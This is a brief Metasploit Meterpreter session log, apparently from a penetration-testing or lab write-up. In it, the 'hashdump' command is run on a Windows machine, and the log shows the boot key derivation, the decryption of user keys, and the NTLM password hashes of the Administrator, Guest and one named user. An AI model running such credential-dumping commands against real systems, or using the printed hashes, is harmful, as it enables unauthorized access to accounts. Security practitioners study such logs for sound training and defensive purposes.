 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7ea43ff0da9195c34c0d2826000b92f0...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is dep
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is dep
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is dep
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is dep
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ecae27e01cc240c1c9103dc9eca6a535:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
chenchen:1004:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::